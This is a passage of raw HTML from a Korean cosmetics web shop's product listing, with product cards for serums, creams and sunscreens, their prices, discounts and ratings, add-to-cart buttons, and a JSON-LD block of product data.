                                                                <h2 class="name" style="text-align:center;color:#6f6f6f !important; font-weight: normal;">
                                    [YUNJAC] Skin Perfecting Protective Base Prep 40ml                                </h2>

                                <!-- 프리오더 디데이 텍스트 -->
                                
                                <div class="price" style="width:208px;text-align:center !important; margin-top: 8px;">
                                                                            <strike class="gray_cost" style="display: block; font-size: 15px; margin-bottom: 6px; margin-left: 0; color: #999;">
                                            36.00                                            &nbsp;
                                            <span style='margin-left:-6px'></span>USD                                        </strike>
                                        <span class="percent" style="font-size:15px">20%</span>
                                        <span class="cost" style="font-size:15px">
                            28.80                            &nbsp;
                            <span style='margin-left:-6px'></span>USD                      </span>
                                                                    </div>

                                                                    <p class="star" style="text-align:center;margin-top:2px;">
                                        <img src="/shop/images/icon_star5.png" alt="star5image" title="star5image" width="60"> <span style="color:#999">(13)</span>
                                    </p>
                                
                            </div>
                        </a>
                        
    <div class="prod_list_button masksheet">
        <button class="add_cart" onclick="add_cart('wishlist', '1632901675', '[YUNJAC] Skin Perfecting Protective Base Prep 40ml', '1','YJM04-PR', '11')" style="margin: 0 5px; background: transparent;float: left;">
            <img src="/shop/images/itemlist_wishlist_bt2.png" class="wishlist_icon" alt="wishlist">
        </button>
        <button class="add_cart" onclick="add_cart('cart', '1632901675', '[YUNJAC] Skin Perfecting Protective Base Prep 40ml', '1', 'YJM04-PR', '11', '28.80')" style="margin: 0 5px; background: transparent;">
            <img src="/shop/images/itemlist_cart_bt2.png" class="cart_icon" alt="cart">
        </button>
    </div>
    <div class="prod_list_modal">
        <h3>Added to cart</h3>
        <div class="choice">
            <span>Keep shopping</span>  
            <a href="/shop/cart.php">Visit cart</a>
        </div>
    </div>
                            </li>

                    
                                                            <li class="prod_list">
                    
                                            <a href="https://www.stylekorean.com:443/shop/anua-renewal-niacinamide-10-txa-4-dark-spot-correcting-serum-30ml/1745300683/" rel="nofollow">
                            <div class="p_img">
                                <!-- 프리오더 디데이 -->
                                <section class='item_righticon' style='width:240px'></section><img src="https://d2c3d01lcpw2ui.cloudfront.net/gl/data/item/1745300683/werumm1767168547484dbe0fb28c17c.png" width="240" height="240" alt="[Anua] *renewal* Niacinamide 10% + TXA 4% Dark Spot Correcting Serum 30ml">                            </div>
                            <div class="p_info" style="line-height:15px">
                                                                <h2 class="name" style="text-align:center;color:#6f6f6f !important; font-weight: normal;">
                                    [Anua] *renewal* Niacinamide 10% + TXA 4% Dark Spot ...                                </h2>

                                <!-- 프리오더 디데이 텍스트 -->
                                
                                <div class="price" style="width:208px;text-align:center !important; margin-top: 8px;">
                                                                            <strike class="gray_cost" style="display: block; font-size: 15px; margin-bottom: 6px; margin-left: 0; color: #999;">
                                            22.00                                            &nbsp;
                                            <span style='margin-left:-6px'></span>USD                                        </strike>
                                        <span class="percent" style="font-size:15px">10%</span>
                                        <span class="cost" style="font-size:15px">
                            19.80                            &nbsp;
                            <span style='margin-left:-6px'></span>USD                      </span>
                                                                    </div>

                                                                    <p class="star" style="text-align:center;margin-top:2px;">
                                        <img src="/shop/images/icon_star5.png" alt="star5image" title="star5image" width="60"> <span style="color:#999">(838)</span>
                                    </p>
                                
                            </div>
                        </a>
                        
    <div class="prod_list_button masksheet">
        <button class="add_cart" onclick="add_cart('wishlist', '1745300683', '[Anua] *renewal* Niacinamide 10% + TXA 4% Dark Spot Correcting Serum 30ml', '1','ANS10-SR', '10')" style="margin: 0 5px; background: transparent;float: left;">
            <img src="/shop/images/itemlist_wishlist_bt2.png" class="wishlist_icon" alt="wishlist">
        </button>
        <button class="add_cart" onclick="add_cart('cart', '1745300683', '[Anua] *renewal* Niacinamide 10% + TXA 4% Dark Spot Correcting Serum 30ml', '1', 'ANS10-SR', '10', '19.80')" style="margin: 0 5px; background: transparent;">
            <img src="/shop/images/itemlist_cart_bt2.png" class="cart_icon" alt="cart">
        </button>
    </div>
    <div class="prod_list_modal">
        <h3>Added to cart</h3>
        <div class="choice">
            <span>Keep shopping</span>  
            <a href="/shop/cart.php">Visit cart</a>
        </div>
    </div>
                            </li>

                    
                                                            <li class="prod_list">
                    
                                            <a href="https://www.stylekorean.com:443/shop/dr.g-r.e.d-blemish-clear-soothing-cream-70ml/1685586727/" rel="nofollow">
                            <div class="p_img">
                                <!-- 프리오더 디데이 -->
                                <section class='item_righticon' style='width:240px'></section><img src="https://d2c3d01lcpw2ui.cloudfront.net/gl/data/item/1685586727/11117676014217706b335ad8ff00.jpg" width="240" height="240" alt="[Dr.G] R.E.D Blemish Clear Soothing Cream 70ml">                            </div>
                            <div class="p_info" style="line-height:15px">
                                                                <h2 class="name" style="text-align:center;color:#6f6f6f !important; font-weight: normal;">
                                    [Dr.G] R.E.D Blemish Clear Soothing Cream 70ml                                </h2>

                                <!-- 프리오더 디데이 텍스트 -->
                                
                                <div class="price" style="width:208px;text-align:center !important; margin-top: 8px;">
                                                                            <strike class="gray_cost" style="display: block; font-size: 15px; margin-bottom: 6px; margin-left: 0; color: #999;">
                                            35.00                                            &nbsp;
                                            <span style='margin-left:-6px'></span>USD                                        </strike>
                                        <span class="percent" style="font-size:15px">35%</span>
                                        <span class="cost" style="font-size:15px">
                            22.90                            &nbsp;
                            <span style='margin-left:-6px'></span>USD                      </span>
                                                                    </div>

                                                                    <p class="star" style="text-align:center;margin-top:2px;">
                                        <img src="/shop/images/icon_star5.png" alt="star5image" title="star5image" width="60"> <span style="color:#999">(393)</span>
                                    </p>
                                
                            </div>
                        </a>
                        
    <div class="prod_list_button masksheet">
        <button class="add_cart" onclick="add_cart('wishlist', '1685586727', '[Dr.G] R.E.D Blemish Clear Soothing Cream 70ml', '1','DRGS07-RBSCr', '10')" style="margin: 0 5px; background: transparent;float: left;">
            <img src="/shop/images/itemlist_wishlist_bt2.png" class="wishlist_icon" alt="wishlist">
        </button>
        <button class="add_cart" onclick="add_cart('cart', '1685586727', '[Dr.G] R.E.D Blemish Clear Soothing Cream 70ml', '1', 'DRGS07-RBSCr', '10', '22.90')" style="margin: 0 5px; background: transparent;">
            <img src="/shop/images/itemlist_cart_bt2.png" class="cart_icon" alt="cart">
        </button>
    </div>
    <div class="prod_list_modal">
        <h3>Added to cart</h3>
        <div class="choice">
            <span>Keep shopping</span>  
            <a href="/shop/cart.php">Visit cart</a>
        </div>
    </div>
                            </li>

                    
                                                            <li class="prod_list">
                    
                                            <a href="https://www.stylekorean.com:443/shop/dr.althea-renewal-vitamin-c-boosting-serum-30ml/1731650876/" rel="nofollow">
                            <div class="p_img">
                                <!-- 프리오더 디데이 -->
                                <section class='item_righticon' style='width:240px'></section><img src="https://d2c3d01lcpw2ui.cloudfront.net/gl/data/item/1731650876/DRAS01SCR17510051744937e3e90c8c0db.png" width="240" height="240" alt="[Dr.Althea] *renewal* Vitamin C Boosting Serum 30ml">                            </div>
                            <div class="p_info" style="line-height:15px">
                                                                <h2 class="name" style="text-align:center;color:#6f6f6f !important; font-weight: normal;">
                                    [Dr.Althea] *renewal* Vitamin C Boosting Serum 30ml                                </h2>

                                <!-- 프리오더 디데이 텍스트 -->
                                
                                <div class="price" style="width:208px;text-align:center !important; margin-top: 8px;">
                                                                            <strike class="gray_cost" style="display: block; font-size: 15px; margin-bottom: 6px; margin-left: 0; color: #999;">
                                            24.00                                            &nbsp;
                                            <span style='margin-left:-6px'></span>USD                                        </strike>
                                        <span class="percent" style="font-size:15px">10%</span>
                                        <span class="cost" style="font-size:15px">
                            21.60                            &nbsp;
                            <span style='margin-left:-6px'></span>USD                      </span>
                                                                    </div>

                                                                    <p class="star" style="text-align:center;margin-top:2px;">
                                        <img src="/shop/images/icon_star5.png" alt="star5image" title="star5image" width="60"> <span style="color:#999">(318)</span>
                                    </p>
                                
                            </div>
                        </a>
                        
    <div class="prod_list_button masksheet">
        <button class="add_cart" onclick="add_cart('wishlist', '1731650876', '[Dr.Althea] *renewal* Vitamin C Boosting Serum 30ml', '1','DRAS01-SCR', '10')" style="margin: 0 5px; background: transparent;float: left;">
            <img src="/shop/images/itemlist_wishlist_bt2.png" class="wishlist_icon" alt="wishlist">
        </button>
        <button class="add_cart" onclick="add_cart('cart', '1731650876', '[Dr.Althea] *renewal* Vitamin C Boosting Serum 30ml', '1', 'DRAS01-SCR', '10', '21.60')" style="margin: 0 5px; background: transparent;">
            <img src="/shop/images/itemlist_cart_bt2.png" class="cart_icon" alt="cart">
        </button>
    </div>
    <div class="prod_list_modal">
        <h3>Added to cart</h3>
        <div class="choice">
            <span>Keep shopping</span>  
            <a href="/shop/cart.php">Visit cart</a>
        </div>
    </div>
                            </li>

                    
                                                            <li class="prod_list">
                    
                                            <a href="https://www.stylekorean.com:443/shop/haruharu-wonder-black-rice-probiotics-barrier-essence-120ml/1721891694/" rel="nofollow">
                            <div class="p_img">
                                <!-- 프리오더 디데이 -->
                                <section class='item_righticon' style='width:240px'></section><img src="https://d2c3d01lcpw2ui.cloudfront.net/gl/data/item/1721891694/haruahruwidner.jpg" width="240" height="240" alt="[haruharu wonder] Black Rice Probiotics Barrier Essence 120ml">                            </div>
                            <div class="p_info" style="line-height:15px">
                                                                <h2 class="name" style="text-align:center;color:#6f6f6f !important; font-weight: normal;">
                                    [haruharu wonder] Black Rice Probiotics Barrier Esse...                                </h2>

                                <!-- 프리오더 디데이 텍스트 -->
                                
                                <div class="price" style="width:208px;text-align:center !important; margin-top: 8px;">
                                                                            <strike class="gray_cost" style="display: block; font-size: 15px; margin-bottom: 6px; margin-left: 0; color: #999;">
                                            28.00                                            &nbsp;
                                            <span style='margin-left:-6px'></span>USD                                        </strike>
                                        <span class="percent" style="font-size:15px">21%</span>
                                        <span class="cost" style="font-size:15px">
                            22.00                            &nbsp;
                            <span style='margin-left:-6px'></span>USD                      </span>
                                                                    </div>

                                                                    <p class="star" style="text-align:center;margin-top:2px;">
                                        <img src="/shop/images/icon_star5.png" alt="star5image" title="star5image" width="60"> <span style="color:#999">(98)</span>
                                    </p>
                                
                            </div>
                        </a>
                        
    <div class="prod_list_button masksheet">
        <button class="add_cart" onclick="add_cart('wishlist', '1721891694', '[haruharu wonder] Black Rice Probiotics Barrier Essence 120ml', '1','HRS04-SP', '10')" style="margin: 0 5px; background: transparent;float: left;">
            <img src="/shop/images/itemlist_wishlist_bt2.png" class="wishlist_icon" alt="wishlist">
        </button>
        <button class="add_cart" onclick="add_cart('cart', '1721891694', '[haruharu wonder] Black Rice Probiotics Barrier Essence 120ml', '1', 'HRS04-SP', '10', '22.00')" style="margin: 0 5px; background: transparent;">
            <img src="/shop/images/itemlist_cart_bt2.png" class="cart_icon" alt="cart">
        </button>
    </div>
    <div class="prod_list_modal">
        <h3>Added to cart</h3>
        <div class="choice">
            <span>Keep shopping</span>  
            <a href="/shop/cart.php">Visit cart</a>
        </div>
    </div>
                            </li>

                    
                                                            <li class="prod_list">
                    
                                            <a href="https://www.stylekorean.com:443/shop/haruharu-wonder-black-rice-moisture-airyfit-daily-sunscreen-50ml-duo-airy-·-no/1746168987/" rel="nofollow">
                            <div class="p_img">
                                <!-- 프리오더 디데이 -->
                                <section class='item_righticon' style='width:240px'></section><img src="https://d2c3d01lcpw2ui.cloudfront.net/gl/data/item/1746168987/haruharuairfitsunduo1746169706345b3effb90384e.jpg" width="240" height="240" alt="[haruharu wonder] Black Rice Moisture Airyfit Daily Sunscreen 50ml Duo (Airy · No White Cast)">                            </div>
                            <div class="p_info" style="line-height:15px">
                                                                <h2 class="name" style="text-align:center;color:#6f6f6f !important; font-weight: normal;">
                                    [haruharu wonder] Black Rice Moisture Airyfit Daily...                                </h2>

                                <!-- 프리오더 디데이 텍스트 -->
                                
                                <div class="price" style="width:208px;text-align:center !important; margin-top: 8px;">
                                                                            <div class="cost" style="font-size:15px; height: 36px;line-height: 36px;">
                                            44.00                                            &nbsp;
                                            <span style='margin-left:-6px'></span>USD                                        </div>
                                                                    </div>

                                                                    <p class="star" style="text-align:center;margin-top:2px;">
                                        <img src="/shop/images/icon_star5.png" alt="star5image" title="star5image" width="60"> <span style="color:#999">(2)</span>
                                    </p>
                                
                            </div>
                        </a>
                        
    <div class="prod_list_button masksheet">
        <button class="add_cart" onclick="add_cart('wishlist', '1746168987', '[haruharu wonder] Black Rice Moisture Airyfit Daily Sunscreen 50ml Duo (Airy · No White Cast)', '1','HRSM04-SCM2', '10')" style="margin: 0 5px; background: transparent;float: left;">
            <img src="/shop/images/itemlist_wishlist_bt2.png" class="wishlist_icon" alt="wishlist">
        </button>
        <button class="add_cart" onclick="add_cart('cart', '1746168987', '[haruharu wonder] Black Rice Moisture Airyfit Daily Sunscreen 50ml Duo (Airy · No White Cast)', '1', 'HRSM04-SCM2', '10', '44.00')" style="margin: 0 5px; background: transparent;">
            <img src="/shop/images/itemlist_cart_bt2.png" class="cart_icon" alt="cart">
        </button>
    </div>
    <div class="prod_list_modal">
        <h3>Added to cart</h3>
        <div class="choice">
            <span>Keep shopping</span>  
            <a href="/shop/cart.php">Visit cart</a>
        </div>
    </div>
                            </li>

                    
                            </ul>
            <!--JSON-LD-->
            <script type="application/ld+json">{"@context":"https://schema.org","@graph":[{"@type":"Product","name":"[ILLIYOON] Ceramide Ato Lotion 350ml","image":["https://d2c3d01lcpw2ui.cloudfront.net/gl/data/item/1750902785/illiS01Er17509033268758048ef51bfe7.png"],"description":"[ILLIYOON] Ceramide Ato Lotion 350ml","sku":"illiS01-Er","productID":"1750902785","gtin":"8806390500043","brand":{"@type":"Brand","name":"ILLIYOON"},"offers":{"@type":"Offer","price":"20.00","priceCurrency":"USD","availability":"https://schema.org/InStock","url":"https://www.stylekorean.com:443/shop/illiyoon-ceramide-ato-lotion-350ml/1750902785/"},"aggregateRating":{"@type":"AggregateRating","ratingValue":"4.7","reviewCount":"586"}},{"@type":"Product","name":"[MEDICUBE] Zero Pore Pad 2.0 (70ea)","image":["https://d2c3d01lcpw2ui.cloudfront.net/gl/data/item/1718073988/Medicube_zero_pore_pad_21767169758277ee9eec483c67.webp","https://d2c3d01lcpw2ui.cloudfront.net/gl/data/item/1718073988/zeropad2.jpg","https://d2c3d01lcpw2ui.cloudfront.net/gl/data/item/1718073988/zeropad3.jpg","https://d2c3d01lcpw2ui.cloudfront.net/gl/data/item/1718073988/zeropad4.jpg","https://d2c3d01lcpw2ui.cloudfront.net/gl/data/item/1718073988/zeropad5.jpg","https://d2c3d01lcpw2ui.cloudfront.net/gl/data/item/1718073988/zeropad6.jpg"],"description":"Achieve flawless skin with MEDICUBE's 70ea pads. Perfect for all skin types, these pads exfoliate and minimize pores effectively.","sku":"MECUS08-TP","productID":"1718073988","gtin":"8809517412908","brand":{"@type":"Brand","name":"MEDICUBE"},"offers":{"@type":"Offer","price":"22.00","priceCurrency":"USD","availability":"https://schema.org/InStock","url":"https://www.stylekorean.com:443/shop/medicube-zero-pore-pad-2.0-70ea/1718073988/"},"aggregateRating":{"@type":"AggregateRating","ratingValue":"4.8","reviewCount":"140"}},{"@type":"Product","name":"[AGE20'S] Signature Essence Cover Pact + 1 Extra Refill (3 colors)","image":["https://d2c3d01lcpw2ui.cloudfront.net/gl/data/item/1714376783/AGE20M01PECPT27175318510897002ce3b2ba1b8.png","https://d2c3d01lcpw2ui.cloudfront.net/gl/data/item/1714376783/whatin.jpg","https://d2c3d01lcpw2ui.cloudfront.net/gl/data/item/1714376783/age201.jpg","https://d2c3d01lcpw2ui.cloudfront.net/gl/data/item/1714376783/color202.jpg","https://d2c3d01lcpw2ui.cloudfront.net/gl/data/item/1714376783/agecolor3.jpg","https://d2c3d01lcpw2ui.cloudfront.net/gl/data/item/1714376783/age204.jpg","https://d2c3d01lcpw2ui.cloudfront.net/gl/data/item/1714376783/ahe205.jpg"],"description":"Discover flawless coverage with AGE20'S cushion makeup. Choose from 3 colors in glossy, satin, or matte finishes. Perfect for normal skin!","sku":"AGE20M01-PECP13","productID":"1714376783","gtin":"8801046428092","brand":{"@type":"Brand","name":"AGE20'S"},"offers":{"@type":"Offer","price":"33.90","priceCurrency":"USD","availability":"https://schema.org/InStock","url":"https://www.stylekorean.com:443/shop/age20-s-signature-essence-cover-pact-1-extra-refill-3-colors/1714376783/"},"aggregateRating":{"@type":"AggregateRating","ratingValue":"4.7","reviewCount":"40"}},{"@type":"Product","name":"[TOCOBO] *NEW COLOR* Apple Dewy Fit Cushion (12 colors)","image":["https://d2c3d01lcpw2ui.cloudfront.net/gl/data/item/1751530645/thum11751532153727dd4a2c6689bf.jpg","https://d2c3d01lcpw2ui.cloudfront.net/gl/data/item/1751530645/171751530825670a2dc925afd98.jpg","https://d2c3d01lcpw2ui.cloudfront.net/gl/data/item/1751530645/172175153084084293a3ea5cfe69.jpg","https://d2c3d01lcpw2ui.cloudfront.net/gl/data/item/1741844781/tocoboapple41741845026887.jpg"],"description":"[TOCOBO] *NEW COLOR* Apple Dewy Fit Cushion (12 colors)","sku":"TKBM10-CU17C","productID":"1751530645","gtin":"8809835063417","brand":{"@type":"Brand","name":"TOCOBO"},"offers":{"@type":"Offer","price":"19.20","priceCurrency":"USD","availability":"https://schema.org/InStock","url":"https://www.stylekorean.com:443/shop/tocobo-new-color-apple-dewy-fit-cushion-12-colors/1751530645/"},"aggregateRating":{"@type":"AggregateRating","ratingValue":"4.9","reviewCount":"100"}},{"@type":"Product","name":"[celimax] THE VITA-A Retinal Shot Tightening Booster 15ml","image":["https://d2c3d01lcpw2ui.cloudfront.net/gl/data/item/1724979981/vv21767168633731accc75ecc181.png","https://d2c3d01lcpw2ui.cloudfront.net/gl/data/item/1724979981/1.jpg","https://d2c3d01lcpw2ui.cloudfront.net/gl/data/item/1724979981/2.jpg","https://d2c3d01lcpw2ui.cloudfront.net/gl/data/item/1724979981/3.jpg","https://d2c3d01lcpw2ui.cloudfront.net/gl/data/item/1724979981/4.jpg","https://d2c3d01lcpw2ui.cloudfront.net/gl/data/item/1724979981/5.jpg","https://d2c3d01lcpw2ui.cloudfront.net/gl/data/item/1724979981/6.jpg","https://d2c3d01lcpw2ui.cloudfront.net/gl/data/item/1724979981/7.jpg","https://d2c3d01lcpw2ui.cloudfront.net/gl/data/item/1724979981/8.jpg"],"description":"Boost elasticity and reduce pores with celimax's firming serum. Target hyperpigmentation and tighten skin with this powerful 15ml essence.","sku":"CMXS09-VB","productID":"1724979981","gtin":"8809700320812","brand":{"@type":"Brand","name":"celimax"},"offers":{"@type":"Offer","price":"14.00","priceCurrency":"USD","availability":"https://schema.org/InStock","url":"https://www.stylekorean.com:443/shop/celimax-the-vita-a-retinal-shot-tightening-booster-15ml/1724979981/"},"aggregateRating":{"@type":"AggregateRating","ratingValue":"4.9","reviewCount":"284"}},{"@type":"Product","name":"[Anua] TXA Serum Hero Combo Set","image":["https://d2c3d01lcpw2ui.cloudfront.net/gl/data/item/1757060667/anuatxaserumset17587866022491548b937b06e.webp","https://d2c3d01lcpw2ui.cloudfront.net/gl/data/item/1757060667/serumset2175860211111212e31b05cd52.jpg","https://d2c3d01lcpw2ui.cloudfront.net/gl/data/item/1757060667/serumset1175860211640030c18e4bd9be.jpg","https://d2c3d01lcpw2ui.cloudfront.net/gl/data/item/1757060667/serum1175869885779075522eee4086.jpg","https://d2c3d01lcpw2ui.cloudfront.net/gl/data/item/1757060667/serum21758698860615ba711f897323.jpg","https://d2c3d01lcpw2ui.cloudfront.net/gl/data/item/1757060667/serum317586988633999aff066aad26.jpg","https://d2c3d01lcpw2ui.cloudfront.net/gl/data/item/1757060667/serum41758698866989aa41d5fa84aa.jpg","https://d2c3d01lcpw2ui.cloudfront.net/gl/data/item/1757060667/serum51758698869716aeda54d5c0b3.jpg"],"description":"[Anua] TXA Serum Hero Combo Set","sku":"ANS10-SETSKO1","productID":"1757060667","gtin":"8800307372600","brand":{"@type":"Brand","name":"Anua"},"offers":{"@type":"Offer","price":"38.90","priceCurrency":"USD","availability":"https://schema.org/InStock","url":"https://www.stylekorean.com:443/shop/anua-txa-serum-hero-combo-set/1757060667/"},"aggregateRating":{"@type":"AggregateRating","ratingValue":"4.7","reviewCount":"816"}},{"@type":"Product","name":"[YUNJAC] Skin Perfecting Protective Base Prep 40ml","image":["https://d2c3d01lcpw2ui.cloudfront.net/gl/data/item/1632901675/SkinPerfectingProtectiveBasePrep40ml1767013428386fed27cae8b86.jpg","https://d2c3d01lcpw2ui.cloudfront.net/gl/data/item/1632901675/7KCc66qp7J2E7J6F66Cl7ZW07KO87IS47JqU_00120250221T103305.358.jpg"],"description":"[YUNJAC] Skin Perfecting Protective Base Prep 40ml","sku":"YJM04-PR","productID":"1632901675","gtin":"8809603900685","brand":{"@type":"Brand","name":"YUNJAC"},"offers":{"@type":"Offer","price":"28.80","priceCurrency":"USD","availability":"https://schema.org/InStock","url":"https://www.stylekorean.com:443/shop/yunjac-skin-perfecting-protective-base-prep-40ml/1632901675/"},"aggregateRating":{"@type":"AggregateRating","ratingValue":"4.5","reviewCount":"13"}},{"@type":"Product","name":"[Anua] *renewal* Niacinamide 10% + TXA 4% Dark Spot Correcting Serum 30ml","image":["https://d2c3d01lcpw2ui.cloudfront.net/gl/data/item/1745300683/werumm1767168547484dbe0fb28c17c.png","https://d2c3d01lcpw2ui.cloudfront.net/gl/data/item/1745300683/t21758592460075d7199cb2e35c.jpg","https://d2c3d01lcpw2ui.cloudfront.net/gl/data/item/1745300683/t31758592463511116d50544c36.jpg","https://d2c3d01lcpw2ui.cloudfront.net/gl/data/item/1745300683/t41758592467104f385367dc470.jpg","https://d2c3d01lcpw2ui.cloudfront.net/gl/data/item/1745300683/t5175859247104774166ede6f49.jpg","https://d2c3d01lcpw2ui.cloudfront.net/gl/data/item/1745300683/t6175859247458987ce94dbc606.jpg"],"description":"[Anua] *renewal* Niacinamide 10% + TXA 4% Dark Spot Correcting Serum 30ml","sku":"ANS10-SR","productID":"1745300683","gtin":"8809640734526","brand":{"@type":"Brand","name":"Anua"},"offers":{"@type":"Offer","price":"19.80","priceCurrency":"USD","availability":"https://schema.org/InStock","url":"https://www.stylekorean.com:443/shop/anua-renewal-niacinamide-10-txa-4-dark-spot-correcting-serum-30ml/1745300683/"},"aggregateRating":{"@type":"AggregateRating","ratingValue":"4.7","reviewCount":"838"}},{"@type":"Product","name":"[Dr.G] R.E.D Blemish Clear Soothing Cream 70ml","image":["https://d2c3d01lcpw2ui.cloudfront.net/gl/data/item/1685586727/11117676014217706b335ad8ff00.jpg"],"description":"Calm and hydrate all skin types with Dr.G's soothing cream. Perfect for acne-prone, sensitive, and oily skin.","sku":"DRGS07-RBSCr","productID":"1685586727","gtin":"8809838652465","brand":{"@type":"Brand","name":"Dr.G"},"offers":{"@type":"Offer","price":"22.90","priceCurrency":"USD","availability":"https://schema.org/InStock","url":"https://www.stylekorean.com:443/shop/dr.g-r.e.d-blemish-clear-soothing-cream-70ml/1685586727/"},"aggregateRating":{"@type":"AggregateRating","ratingValue":"4.7","reviewCount":"393"}},{"@type":"Product","name":"[Dr.Althea] *renewal* Vitamin C Boosting Serum 30ml","image":["https://d2c3d01lcpw2ui.cloudfront.net/gl/data/item/1731650876/DRAS01SCR17510051744937e3e90c8c0db.png","https://d2c3d01lcpw2ui.cloudfront.net/gl/data/item/1731650876/VitaminCBoostingSerum2.jpg","https://d2c3d01lcpw2ui.cloudfront.net/gl/data/item/1731650876/VitaminCBoostingSerum3.jpg","https://d2c3d01lcpw2ui.cloudfront.net/gl/data/item/1731650876/VitaminCBoostingSerum4.jpg","https://d2c3d01lcpw2ui.cloudfront.net/gl/data/item/1731650876/VitaminCBoostingSerum5.jpg","https://d2c3d01lcpw2ui.cloudfront.net/gl/data/item/1731650876/VitaminCBoostingSerum6.jpg","https://d2c3d01lcpw2ui.cloudfront.net/gl/data/item/1731650876/VitaminCBoostingSerum7.jpg","https://d2c3d01lcpw2ui.cloudfront.net/gl/data/item/1731650876/VitaminCBoostingSerum8.jpg"],"description":"Nourish and brighten all skin types with Dr.Althea's Vitamin C Serum. Perfect for normal, dry, or oily skin.","sku":"DRAS01-SCR","productID":"1731650876","gtin":"8809447255385","brand":{"@type":"Brand","name":"Dr.Althea"},"offers":{"@type":"Offer","price":"21.60","priceCurrency":"USD","availability":"https://schema.org/InStock","url":"https://www.stylekorean.com:443/shop/dr.althea-renewal-vitamin-c-boosting-serum-30ml/1731650876/"},"aggregateRating":{"@type":"AggregateRating","ratingValue":"4.8","reviewCount":"318"}},{"@type":"Product","name":"[haruharu wonder] Black Rice Probiotics Barrier Essence 120ml","image":["https://d2c3d01lcpw2ui.cloudfront.net/gl/data/item/1721891694/haruahruwidner.jpg","https://d2c3d01lcpw2ui.cloudfront.net/gl/data/item/1721891694/BlackRiceProbioticsBarrierEssence120ml117435816769897f8c5943ce09.jpg","https://d2c3d01lcpw2ui.cloudfront.net/gl/data/item/1721891694/BlackRiceProbioticsBarrierEssence120ml21743581679424bd774dec2d04.jpg","https://d2c3d01lcpw2ui.cloudfront.net/gl/data/item/1721891694/BlackRiceProbioticsBarrierEssence120ml31743581682552ff685c1d347b.jpg"],"description":"Nourish, firm, and brighten with HaruHaru's anti-aging essence. Perfect for all skin types, it hydrates and strengthens your skin barrier.","sku":"HRS04-SP","productID":"1721891694","gtin":"8809532221967","brand":{"@type":"Brand","name":"haruharu wonder"},"offers":{"@type":"Offer","price":"22.00","priceCurrency":"USD","availability":"https://schema.org/InStock","url":"https://www.stylekorean.com:443/shop/haruharu-wonder-black-rice-probiotics-barrier-essence-120ml/1721891694/"},"aggregateRating":{"@type":"AggregateRating","ratingValue":"4.9","reviewCount":"98"}},{"@type":"Product","name":"[haruharu wonder] Black Rice Moisture Airyfit Daily Sunscreen 50ml Duo (Airy · No White Cast)","image":["https://d2c3d01lcpw2ui.cloudfront.net/gl/data/item/1746168987/haruharuairfitsunduo1746169706345b3effb90384e.jpg","https://d2c3d01lcpw2ui.cloudfront.net/gl/data/item/1682658931/HaruharuWonderBlack1174358100333567a11ac30347.jpg","https://d2c3d01lcpw2ui.cloudfront.net/gl/data/item/1682658931/HaruharuWonderBlack217435810057174d79a3efa255.jpg","https://d2c3d01lcpw2ui.cloudfront.net/gl/data/item/1682658931/HaruharuWonderBlack3174358100865492fe4f01465a.jpg","https://d2c3d01lcpw2ui.cloudfront.net/gl/data/item/1682658931/HaruharuWonderBlack4174358101176274d2b453de74.jpg"],"description":"[haruharu wonder] Black Rice Moisture Airyfit Daily Sunscreen 50ml Duo (Airy · No White Cast)","sku":"HRSM04-SCM2","productID":"1746168987","gtin":null,"brand":{"@type":"Brand","name":"haruharu wonder"},"offers":{"@type":"Offer","price":"44.00","priceCurrency":"USD","availability":"https://schema.org/InStock","url":"https://www.stylekorean.com:443/shop/haruharu-wonder-black-rice-moisture-airyfit-daily-sunscreen-50ml-duo-airy-·-no/1746168987/"},"aggregateRating":{"@type":"AggregateRating","ratingValue":"5.0","reviewCount":"2"}}]}</script>        </div>

        <div class="brand_banner_wrap">
            <ul id="brand_banner" class="brand_banner"></ul>
        </div>

        <div class="s_center_b">

            
        </div>

        <script src="/js/main_video_api.js"></script>

        <div id="k_beauty_video" class="v_banner" style="margin-top:70px">
        </div>

        <div class="kb_story_area" style="display:none">
                    </div>

    </div>


</div>
</div>
</div>

<style>
    .payment_right {
        margin-left: 10px;
    }
</style>
	<div id="ftcontainer">
		<div class="navigeter_is">
			<div class="navigeterlist" style="display: flex; gap: 13px;">
				<div class="navigeterlist_area" style="width: 20%;">
					<strong class="navigeter_title">My Account</strong>
					<ul>
						<li><a href="/shop/mp_orders.php">Order Tracking</a></li>
						<li><a href="/shop/mp_question.php?fsel=op2">My Q&A</a></li>
						<li><a href="/shop/wishlist.php?MY_Wish">Wish List</a></li>
						<li><a href="/shop/reward.php">StyleKorean Benefit</a></li>
					</ul>
				</div>
				<div class="navigeterlist_area" style="width: 20%;">
					<strong class="navigeter_title">Customer Service</strong>
					<ul>
						<li><a href="/shop/faq.php?B_CS">FAQ</a></li>
						<li><a href="/shop/cs_shipping_delivery.php?B_Ship_Info">Shipping</a></li>
						<li><a href="/shop/cs_return_refund.php">Return & Refund</a></li>
						<li><a href="/bbs/content.php?co_id=contact_us">Contact Us</a></li>
					</ul>
				</div>
                <div class="navigeterlist_area" style="width: 20%;">
                    <strong class="navigeter_title03">Partnerships</strong>
                    <ul>
                        <li><a href="/bbs/content.php?co_id=Affiliate_Register">Affiliate Program</a></li>
                    </ul>
                </div>
				<div class="navigeterlist_area" style="width: 20%;">
					<strong class="navigeter_title">Corporate Information</strong>
					<ul>
						<li><a href="https://www.siliconii.com/">About Us</a></li>
						<li><a href="https://stylekoreankbeautywholesale.com/?utm_source=stylekorean&utm_medium=referral&utm_campaign=stylekorean_gl_bt_pc">Wholesale (B2B)</a></li>
						<li><a href="https://stylekorean.com/?device=mobile">Mobile Version</a></li>
					</ul>
				</div>
                <div class="navigeterlist_area" style="width: 20%;">
                    <strong class="navigeter_title">Terms & Policies</strong>
                    <ul>
                        <li><a href="/shop/cs_privacy_security.php">Privacy</a></li>
                        <li><a href="/shop/cs_terms.php">Terms of Use</a></li>
                    </ul>
                </div>
			</div>
		</div>
	</div>

	<div class="payment_container">
		<div class="payment_img" style="display: flex; flex-flow: row nowrap;">
			<div style="display: flex; flex-flow: row nowrap; align-items: center; gap: 13px;">
				<span style="font-size: 15px; margin: 0;">Payment Method</span>
				<img height="30" src="https://stylekorean-image.s3.ap-northeast-2.amazonaws.com/gl/data/icon/PaymentMethod_img.png" alt="PaymenyMethod_img"> 
			</div>
			<div class="payment_right" style="display: flex; flex-flow: row nowrap; align-items: center; gap: 13px; margin-left: 17px;">
				<span style="font-size: 15px; margin: 0;">Delivery Method</span>
				<img height="24" src="https://stylekorean-image.s3.ap-northeast-2.amazonaws.com/gl/data/icon/delivery_method_pc.webp" alt="DeliveryMethod_img">
			</div>
		</div>
	</div>

	<div id="footer">
